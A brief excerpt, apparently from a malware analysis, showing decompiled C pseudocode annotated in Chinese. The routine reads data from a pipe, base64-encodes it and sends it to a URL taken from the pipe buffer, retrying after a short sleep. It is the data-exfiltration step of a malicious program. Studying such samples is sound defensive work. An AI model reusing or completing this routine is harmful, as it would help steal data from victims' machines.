 {
ReadFile(*(HANDLE *)v1, v2, 0x257u, &BytesRead, 0);// 管道中数据保存在变量v2中
*((_BYTE *)v2 + BytesRead++) = 0; // 数据末尾添加截断符0x00h
sub_401000((unsigned __int8 *)v2, v3); // base64加密函数对数据进行加密;
// 然后保存在v3中
if ( !sub_401750((int)v3, (LPCSTR)v1 + 20) )// lpsUrl = hReadPipe + 0x14h ;
// URL从管道缓冲区中的20个字节开始读取
Sleep(0x1F4u);